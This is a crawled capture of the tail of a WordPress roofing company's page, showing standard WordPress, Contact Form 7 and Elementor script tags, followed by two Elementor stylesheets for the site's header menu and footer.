<script src="https://bnfroofing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://bnfroofing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://bnfroofing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/bnfroofing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://bnfroofing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://bnfroofing.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://bnfroofing.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://bnfroofing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bnfroofing.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bnfroofing.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bnfroofing.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b86a5a7494"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1208,"title":"Canal%20Park%20-%20BNF%20Roofing","excerpt":"","featuredImage":false}};
</script>
<script src="https://bnfroofing.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://bnfroofing.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://bnfroofing.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.6.1" id="hfe-frontend-js-js"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://bnfroofing.com/wp-content/uploads/elementor/css/post-28.css?ver=1762287016
body_size: 505
content:
.elementor-28 .elementor-element.elementor-element-8f61239:not(.elementor-motion-effects-element-type-background), .elementor-28 .elementor-element.elementor-element-8f61239 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-28 .elementor-element.elementor-element-8f61239 > .elementor-container{max-width:940px;min-height:60px;}.elementor-28 .elementor-element.elementor-element-8f61239{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-28 .elementor-element.elementor-element-8f61239 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28 .elementor-element.elementor-element-e900575{text-align:left;}.elementor-bc-flex-widget .elementor-28 .elementor-element.elementor-element-f456b5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28 .elementor-element.elementor-element-f456b5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28 .elementor-element.elementor-element-f456b5c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28 .elementor-element.elementor-element-ca73fff .menu-item a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-28 .elementor-element.elementor-element-ca73fff .menu-item a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-28 .elementor-element.elementor-element-ca73fff .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-28 .elementor-element.elementor-element-ca73fff .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-28 .elementor-element.elementor-element-ca73fff .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-28 .elementor-element.elementor-element-ca73fff .menu-item a.hfe-menu-item, .elementor-28 .elementor-element.elementor-element-ca73fff .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-28 .elementor-element.elementor-element-ca73fff ul.sub-menu{width:220px;}.elementor-28 .elementor-element.elementor-element-ca73fff .sub-menu a.hfe-sub-menu-item,
						 .elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-28 .elementor-element.elementor-element-ca73fff .hfe-nav-menu__toggle{margin:0 auto;}.elementor-28 .elementor-element.elementor-element-ca73fff a.hfe-menu-item, .elementor-28 .elementor-element.elementor-element-ca73fff a.hfe-sub-menu-item{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-28 .elementor-element.elementor-element-ca73fff .menu-item a.hfe-menu-item, .elementor-28 .elementor-element.elementor-element-ca73fff .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-28 .elementor-element.elementor-element-ca73fff .sub-menu,
								.elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown,
								.elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown-expandible,
								.elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-28 .elementor-element.elementor-element-ca73fff .sub-menu li.menu-item:not(:last-child),
						.elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-28 .elementor-element.elementor-element-ca73fff nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(min-width:768px){.elementor-28 .elementor-element.elementor-element-f920742{width:15%;}.elementor-28 .elementor-element.elementor-element-f456b5c{width:85%;}}

--- FILE ---
content_type: text/css
request_url: https://bnfroofing.com/wp-content/uploads/elementor/css/post-29.css?ver=1762287016
body_size: 442
content:
.elementor-29 .elementor-element.elementor-element-e33fb73:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-e33fb73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-29 .elementor-element.elementor-element-e33fb73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 30px 0px;}.elementor-29 .elementor-element.elementor-element-e33fb73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-08f5986.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-08f5986.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-dc96819{text-align:center;}.elementor-29 .elementor-element.elementor-element-dc96819 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;color:#333333;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-29 .elementor-element.elementor-element-98e815b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;}.elementor-29 .elementor-element.elementor-element-98e815b .elementor-icon-list-text{color:#444444;transition:color 0.3s;}.elementor-29 .elementor-element.elementor-element-12d6987{text-align:left;}.elementor-29 .elementor-element.elementor-element-12d6987 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;color:#333333;}.elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-29 .elementor-element.elementor-element-9e261d8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;font-style:italic;}.elementor-29 .elementor-element.elementor-element-9e261d8 .elementor-icon-list-text{color:#444444;transition:color 0.3s;}.elementor-29 .elementor-element.elementor-element-b0ccf19{text-align:center;}.elementor-29 .elementor-element.elementor-element-b0ccf19 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;color:#333333;}.elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-29 .elementor-element.elementor-element-6aae86a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;}.elementor-29 .elementor-element.elementor-element-6aae86a .elementor-icon-list-text{color:#444444;transition:color 0.3s;}.elementor-29 .elementor-element.elementor-element-ffdb86f{text-align:center;}.elementor-29 .elementor-element.elementor-element-ffdb86f .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;line-height:1.5em;color:#444444;}.elementor-29 .elementor-element.elementor-element-f2cb088{text-align:center;}.elementor-29 .elementor-element.elementor-element-f2cb088 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:600;line-height:1.5em;color:#444444;}.elementor-29 .elementor-element.elementor-element-72d8bc7:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-72d8bc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-29 .elementor-element.elementor-element-72d8bc7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-29 .elementor-element.elementor-element-72d8bc7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29 .elementor-element.elementor-element-5dc148e{text-align:center;}.elementor-29 .elementor-element.elementor-element-5dc148e .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:14px;font-weight:500;line-height:1.5em;color:#444444;}